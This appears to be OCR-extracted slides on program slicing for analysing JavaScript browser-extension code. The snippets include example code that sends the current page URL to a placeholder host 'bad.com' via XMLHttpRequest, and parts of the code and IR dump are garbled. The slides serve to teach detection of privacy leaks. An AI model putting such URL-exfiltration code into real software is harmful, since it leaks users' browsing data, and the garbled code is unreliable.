



#### Slicing Away Irrelevant Statements



#### Slicing Away Irrelevant Statements



```
currentUrl = document.location.href
```

```
xhr = new XMLHttpRequest()xhr.open('POST',	'http://bad.com/serve_ad')	
xhr.send(currentUrl)
```

```
('window'0). ('dummyAddress") = under('window'0) \cdot ('Arguments") = underscratch 0 = \text{toobj} 'window'0 \cdots "document"
scratch 1 = \text{toobj} scratch 0 \cdots "location"
scratch 2 = new \text{argumentsVar}11(\text{dummyAddressVar}13)merge
(\text{ scratch 2}).(\text{"length"}) = 0.0scratch 3 = scratch 1 \cdots "to String" (scratch 1, scratch 2)
merge
('window'0). ('currentUrl") = scratch 3if isprim `window`0 r*1 "XMLHttpRequest"
     throw "TypeError"
else
     scratch 0 = new \rightharpoonup argumentsVar \rightharpoonup 11(\rightharpoonup dummyAddressVar \rightharpoonup 13)merge
    (\text{scratch } 0) \cdot (^{\text{"length"}}) = 0.0scratch 1 = new \in \text{window}^0 \rightarrow \text{WMLHttpRequest} (scratch 0)
     merge
merge
('window'0).("xhr") = scratch 1scratch 0 = \text{toObj} 'window'0 \text{f} "xhr"
scratch 1 = new \rightharpoonup argumentsVar \rightharpoonup 11(\rightharpoonup dummyAddressVar \rightharpoonup 13)merge
(\text{ scratch } 1).("0") = "POST"(scratch_1) \cdot ("1") = "http://bad.com/serve_ad"(\text{scratch 1}).(\text{"length"}) = 2.0scratch 2 = scratch 0 \cdots "open"(scratch 0, scratch 1)
11...
```

```
currentUr1 = document.Location.href
```

```
xhr = new XMLHttpRequest()
xhr.open('POST',	'http://bad.com/serve_ad')
```

```
if (currentUr1.indexOf('shopping<sup>example.com') > -1)</sup>
    adType = 'shopping ad'else	
    adType = 'normal\_ad'
```

```
xhr.send(adType)
```

```
var baseURL = 'http://bad.com/'
var language = 'en'var currentURL = document.location.toString()
function Cookie(s, host) {
    				this.parse(s,	host);	
}	
Cookie.computeId = function(c) {
    return c.name + ";" + c.host + "/" + c.path;};	
Cookie.find = function(f) {
    var cc = \text{Cookie}.\text{prototype}.\text{cookieManager}.\text{enumerator};var c;
    while (cc.hasMoreElements()) {
        if (f(c = cc.getNext()) return c;
    				}	
    return null;
};	
ajax = function(params) {
    var url = params['url']var headers = params['heads']var method = params['method']var data = params['data']request = new XMLHttpRequest()request.open(method, url)
    				request.send(data)	
}	
DNSRecord.prototype = \{		//	
  		//	100	more	lines	
  		//	
}
```

```
function DNSRecord(record) {
    this.ts = Date.now();				var ttl;	
    if (record) \{try {
         this.canonicalName = record.canonicalName;
    \} catch(e) \{this.entries = [];
    try {
         for (;;) this.entries.push(record.getNextAddr());
    } \c{ catch(e) {
         // NS_ERROR_NOT_AVAILABLE, no more records
    				}	
    ttl = this.TTL;if (!this.entries.length) this.valid = false;
    				}	else	{	
        this.valid = false;				}	
    if (!this.valid) ttl = this.INVALID_TTL_ASYNC;this.expireTime = this.ts + ttl;
}	
ajax({	
    				method:	'POST',	
    				url:	baseURL	+	'log',	
    				data:	currentURL
})	
//	
//	7	more	files	
\frac{1}{2}...
```
#### Demo



